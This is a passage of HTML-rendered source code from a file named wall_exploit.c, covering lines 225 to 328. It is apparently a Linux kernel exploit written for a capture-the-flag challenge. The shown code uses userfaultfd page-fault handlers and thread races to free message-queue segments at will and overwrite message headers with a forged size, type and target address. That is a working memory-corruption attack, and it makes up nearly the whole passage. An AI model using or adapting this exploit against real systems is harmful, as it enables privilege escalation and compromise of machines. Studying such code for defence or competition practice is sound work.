<tr>\n          <td id=\"file-wall_exploit-c-L225\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"225\"><\/td>\n          <td id=\"file-wall_exploit-c-LC225\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L226\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"226\"><\/td>\n          <td id=\"file-wall_exploit-c-LC226\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L227\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"227\"><\/td>\n          <td id=\"file-wall_exploit-c-LC227\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L228\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"228\"><\/td>\n          <td id=\"file-wall_exploit-c-LC228\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L229\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"229\"><\/td>\n          <td id=\"file-wall_exploit-c-LC229\" class=\"blob-code blob-code-inner js-file-line\">void debug()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L230\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"230\"><\/td>\n          <td id=\"file-wall_exploit-c-LC230\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L231\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"231\"><\/td>\n          <td id=\"file-wall_exploit-c-LC231\" class=\"blob-code blob-code-inner js-file-line\">    puts(&quot;pause&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L232\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"232\"><\/td>\n          <td id=\"file-wall_exploit-c-LC232\" class=\"blob-code blob-code-inner js-file-line\">    getchar();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L233\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"233\"><\/td>\n          <td id=\"file-wall_exploit-c-LC233\" class=\"blob-code blob-code-inner js-file-line\">    return;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L234\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"234\"><\/td>\n          <td id=\"file-wall_exploit-c-LC234\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L235\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"235\"><\/td>\n          <td id=\"file-wall_exploit-c-LC235\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L236\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"236\"><\/td>\n          <td id=\"file-wall_exploit-c-LC236\" class=\"blob-code blob-code-inner js-file-line\">void *trigger_second(void *arg)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L237\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"237\"><\/td>\n          <td id=\"file-wall_exploit-c-LC237\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L238\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"238\"><\/td>\n          <td id=\"file-wall_exploit-c-LC238\" class=\"blob-code blob-code-inner js-file-line\">    uint32_t size = 0x1010;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L239\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"239\"><\/td>\n          <td id=\"file-wall_exploit-c-LC239\" class=\"blob-code blob-code-inner js-file-line\">    msg *dummy_chunk = (void *)race_page2 - 8;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L240\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"240\"><\/td>\n          <td id=\"file-wall_exploit-c-LC240\" class=\"blob-code blob-code-inner js-file-line\">    dummy_chunk-&gt;mtype = 10;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L241\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"241\"><\/td>\n          <td id=\"file-wall_exploit-c-LC241\" class=\"blob-code blob-code-inner js-file-line\">    puts(&quot;arb freed new segment and triggering second pagefaults&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L242\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"242\"><\/td>\n          <td id=\"file-wall_exploit-c-LC242\" class=\"blob-code blob-code-inner js-file-line\">    send_msg(final_qid, dummy_chunk, size-0x30, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L243\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"243\"><\/td>\n          <td id=\"file-wall_exploit-c-LC243\" class=\"blob-code blob-code-inner js-file-line\">    return NULL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L244\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"244\"><\/td>\n          <td id=\"file-wall_exploit-c-LC244\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L245\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"245\"><\/td>\n          <td id=\"file-wall_exploit-c-LC245\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L246\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"246\"><\/td>\n          <td id=\"file-wall_exploit-c-LC246\" class=\"blob-code blob-code-inner js-file-line\">void *first_hang(void *arg)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L247\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"247\"><\/td>\n          <td id=\"file-wall_exploit-c-LC247\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L248\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"248\"><\/td>\n          <td id=\"file-wall_exploit-c-LC248\" class=\"blob-code blob-code-inner js-file-line\">    struct uffd_msg uf_msg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L249\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"249\"><\/td>\n          <td id=\"file-wall_exploit-c-LC249\" class=\"blob-code blob-code-inner js-file-line\">    struct uffdio_copy uf_copy;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L250\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"250\"><\/td>\n          <td id=\"file-wall_exploit-c-LC250\" class=\"blob-code blob-code-inner js-file-line\">    struct uffdio_range uf_range;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L251\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"251\"><\/td>\n          <td id=\"file-wall_exploit-c-LC251\" class=\"blob-code blob-code-inner js-file-line\">    long uffd = (long)arg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L252\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"252\"><\/td>\n          <td id=\"file-wall_exploit-c-LC252\" class=\"blob-code blob-code-inner js-file-line\">    struct pollfd pollfd;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L253\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"253\"><\/td>\n          <td id=\"file-wall_exploit-c-LC253\" class=\"blob-code blob-code-inner js-file-line\">    int nready;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L254\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"254\"><\/td>\n          <td id=\"file-wall_exploit-c-LC254\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L255\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"255\"><\/td>\n          <td id=\"file-wall_exploit-c-LC255\" class=\"blob-code blob-code-inner js-file-line\">    pollfd.fd = uffd;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L256\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"256\"><\/td>\n          <td id=\"file-wall_exploit-c-LC256\" class=\"blob-code blob-code-inner js-file-line\">    pollfd.events = POLLIN;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L257\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"257\"><\/td>\n          <td id=\"file-wall_exploit-c-LC257\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L258\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"258\"><\/td>\n          <td id=\"file-wall_exploit-c-LC258\" class=\"blob-code blob-code-inner js-file-line\">    uf_range.start = race_page1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L259\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"259\"><\/td>\n          <td id=\"file-wall_exploit-c-LC259\" class=\"blob-code blob-code-inner js-file-line\">    uf_range.len = 0x1000;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L260\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"260\"><\/td>\n          <td id=\"file-wall_exploit-c-LC260\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L261\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"261\"><\/td>\n          <td id=\"file-wall_exploit-c-LC261\" class=\"blob-code blob-code-inner js-file-line\">    while(poll(&amp;pollfd, 1, -1) &gt; 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L262\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"262\"><\/td>\n          <td id=\"file-wall_exploit-c-LC262\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L263\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"263\"><\/td>\n          <td id=\"file-wall_exploit-c-LC263\" class=\"blob-code blob-code-inner js-file-line\">        if(pollfd.revents &amp; POLLERR || pollfd.revents &amp; POLLHUP)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L264\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"264\"><\/td>\n          <td id=\"file-wall_exploit-c-LC264\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L265\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"265\"><\/td>\n          <td id=\"file-wall_exploit-c-LC265\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;polling error&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L266\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"266\"><\/td>\n          <td id=\"file-wall_exploit-c-LC266\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L267\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"267\"><\/td>\n          <td id=\"file-wall_exploit-c-LC267\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L268\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"268\"><\/td>\n          <td id=\"file-wall_exploit-c-LC268\" class=\"blob-code blob-code-inner js-file-line\">        // reading the event<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L269\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"269\"><\/td>\n          <td id=\"file-wall_exploit-c-LC269\" class=\"blob-code blob-code-inner js-file-line\">        if(read(uffd, &amp;uf_msg, sizeof(uf_msg)) == 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L270\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"270\"><\/td>\n          <td id=\"file-wall_exploit-c-LC270\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L271\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"271\"><\/td>\n          <td id=\"file-wall_exploit-c-LC271\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;error reading event&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L272\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"272\"><\/td>\n          <td id=\"file-wall_exploit-c-LC272\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L273\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"273\"><\/td>\n          <td id=\"file-wall_exploit-c-LC273\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L274\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"274\"><\/td>\n          <td id=\"file-wall_exploit-c-LC274\" class=\"blob-code blob-code-inner js-file-line\">        if(uf_msg.event != UFFD_EVENT_PAGEFAULT)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L275\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"275\"><\/td>\n          <td id=\"file-wall_exploit-c-LC275\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L276\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"276\"><\/td>\n          <td id=\"file-wall_exploit-c-LC276\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;unexpected result from event&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L277\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"277\"><\/td>\n          <td id=\"file-wall_exploit-c-LC277\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L278\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"278\"><\/td>\n          <td id=\"file-wall_exploit-c-LC278\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L279\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"279\"><\/td>\n          <td id=\"file-wall_exploit-c-LC279\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L280\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"280\"><\/td>\n          <td id=\"file-wall_exploit-c-LC280\" class=\"blob-code blob-code-inner js-file-line\">        char uf_buffer[0x1000];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L281\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"281\"><\/td>\n          <td id=\"file-wall_exploit-c-LC281\" class=\"blob-code blob-code-inner js-file-line\">        printf(&quot;caught pagefault on 0x%llx\\n&quot;, race_page1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L282\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"282\"><\/td>\n          <td id=\"file-wall_exploit-c-LC282\" class=\"blob-code blob-code-inner js-file-line\">        // arb free the segment<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L283\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"283\"><\/td>\n          <td id=\"file-wall_exploit-c-LC283\" class=\"blob-code blob-code-inner js-file-line\">        get_msg(front_qid, uf_buffer, 0x1000, 0, IPC_NOWAIT | MSG_NOERROR);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L284\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"284\"><\/td>\n          <td id=\"file-wall_exploit-c-LC284\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L285\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"285\"><\/td>\n          <td id=\"file-wall_exploit-c-LC285\" class=\"blob-code blob-code-inner js-file-line\">        uf_copy.src = (unsigned long)uf_buffer;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L286\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"286\"><\/td>\n          <td id=\"file-wall_exploit-c-LC286\" class=\"blob-code blob-code-inner js-file-line\">        uf_copy.dst = race_page1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L287\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"287\"><\/td>\n          <td id=\"file-wall_exploit-c-LC287\" class=\"blob-code blob-code-inner js-file-line\">        uf_copy.len = 0x1000;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L288\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"288\"><\/td>\n          <td id=\"file-wall_exploit-c-LC288\" class=\"blob-code blob-code-inner js-file-line\">        uf_copy.mode = 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L289\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"289\"><\/td>\n          <td id=\"file-wall_exploit-c-LC289\" class=\"blob-code blob-code-inner js-file-line\">        uf_copy.copy = 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L290\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"290\"><\/td>\n          <td id=\"file-wall_exploit-c-LC290\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L291\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"291\"><\/td>\n          <td id=\"file-wall_exploit-c-LC291\" class=\"blob-code blob-code-inner js-file-line\">        if(pthread_create(&amp;thread3, NULL, trigger_second, NULL) != 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L292\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"292\"><\/td>\n          <td id=\"file-wall_exploit-c-LC292\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L293\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"293\"><\/td>\n          <td id=\"file-wall_exploit-c-LC293\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;can&#39;t setup threads for race&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L294\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"294\"><\/td>\n          <td id=\"file-wall_exploit-c-LC294\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L295\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"295\"><\/td>\n          <td id=\"file-wall_exploit-c-LC295\" class=\"blob-code blob-code-inner js-file-line\">        while (marker != 1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L296\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"296\"><\/td>\n          <td id=\"file-wall_exploit-c-LC296\" class=\"blob-code blob-code-inner js-file-line\">        <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L297\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"297\"><\/td>\n          <td id=\"file-wall_exploit-c-LC297\" class=\"blob-code blob-code-inner js-file-line\">        memset(uf_buffer, 0x55, sizeof(uf_buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L298\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"298\"><\/td>\n          <td id=\"file-wall_exploit-c-LC298\" class=\"blob-code blob-code-inner js-file-line\">        memcpy((void *)uf_buffer + 0x8 + 0x18, (void *)&amp;target_addr, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L299\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"299\"><\/td>\n          <td id=\"file-wall_exploit-c-LC299\" class=\"blob-code blob-code-inner js-file-line\">        uint64_t evil_size = 0xfe0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L300\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"300\"><\/td>\n          <td id=\"file-wall_exploit-c-LC300\" class=\"blob-code blob-code-inner js-file-line\">        memcpy((void *)uf_buffer + 0x8 + 0x10, (void *)&amp;evil_size, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L301\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"301\"><\/td>\n          <td id=\"file-wall_exploit-c-LC301\" class=\"blob-code blob-code-inner js-file-line\">        uint64_t evil_type = 10;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L302\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"302\"><\/td>\n          <td id=\"file-wall_exploit-c-LC302\" class=\"blob-code blob-code-inner js-file-line\">        memcpy((void *)uf_buffer + 0x8 + 0x8, (void *)&amp;evil_type, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L303\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"303\"><\/td>\n          <td id=\"file-wall_exploit-c-LC303\" class=\"blob-code blob-code-inner js-file-line\">        memset((void *)uf_buffer + 0x8, 0, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L304\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"304\"><\/td>\n          <td id=\"file-wall_exploit-c-LC304\" class=\"blob-code blob-code-inner js-file-line\">        // we must be careful to hang the second one till the first one is done<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L305\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"305\"><\/td>\n          <td id=\"file-wall_exploit-c-LC305\" class=\"blob-code blob-code-inner js-file-line\">        // otherwrise the first one will try to deref a next pointer (second one&#39;s linked list pointers) and fall into bad ptr chain<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L306\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"306\"><\/td>\n          <td id=\"file-wall_exploit-c-LC306\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L307\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"307\"><\/td>\n          <td id=\"file-wall_exploit-c-LC307\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L308\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"308\"><\/td>\n          <td id=\"file-wall_exploit-c-LC308\" class=\"blob-code blob-code-inner js-file-line\">        if(ioctl(uffd, UFFDIO_COPY, (unsigned long)&amp;uf_copy) == -1) // wake it up<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L309\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"309\"><\/td>\n          <td id=\"file-wall_exploit-c-LC309\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L310\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"310\"><\/td>\n          <td id=\"file-wall_exploit-c-LC310\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;uffdio_copy error&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L311\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"311\"><\/td>\n          <td id=\"file-wall_exploit-c-LC311\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L312\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"312\"><\/td>\n          <td id=\"file-wall_exploit-c-LC312\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L313\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"313\"><\/td>\n          <td id=\"file-wall_exploit-c-LC313\" class=\"blob-code blob-code-inner js-file-line\">        if (ioctl(uffd, UFFDIO_UNREGISTER, (unsigned long)&amp;uf_range) == -1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L314\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"314\"><\/td>\n          <td id=\"file-wall_exploit-c-LC314\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L315\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"315\"><\/td>\n          <td id=\"file-wall_exploit-c-LC315\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;error unregistering page for userfaultfd&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L316\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"316\"><\/td>\n          <td id=\"file-wall_exploit-c-LC316\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L317\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"317\"><\/td>\n          <td id=\"file-wall_exploit-c-LC317\" class=\"blob-code blob-code-inner js-file-line\">        if (munmap((void *)race_page1, 0x1000) == -1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L318\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"318\"><\/td>\n          <td id=\"file-wall_exploit-c-LC318\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L319\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"319\"><\/td>\n          <td id=\"file-wall_exploit-c-LC319\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;error on munmapping race page&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L320\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"320\"><\/td>\n          <td id=\"file-wall_exploit-c-LC320\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L321\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"321\"><\/td>\n          <td id=\"file-wall_exploit-c-LC321\" class=\"blob-code blob-code-inner js-file-line\">        marker = 2;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L322\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"322\"><\/td>\n          <td id=\"file-wall_exploit-c-LC322\" class=\"blob-code blob-code-inner js-file-line\">        pthread_join(thread3, NULL);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L323\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"323\"><\/td>\n          <td id=\"file-wall_exploit-c-LC323\" class=\"blob-code blob-code-inner js-file-line\">        return 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L324\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"324\"><\/td>\n          <td id=\"file-wall_exploit-c-LC324\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L325\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"325\"><\/td>\n          <td id=\"file-wall_exploit-c-LC325\" class=\"blob-code blob-code-inner js-file-line\">    return 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L326\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"326\"><\/td>\n          <td id=\"file-wall_exploit-c-LC326\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L327\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"327\"><\/td>\n          <td id=\"file-wall_exploit-c-LC327\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L328\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"328\"><\/td>\n          <td id=\"file-wall_exploit-c-LC328\" class=\"blob-code blob-code-inner js-file-line\">void *second_hang(void *arg)<\/td>\n        <\/tr>\n        <tr>\n          <td 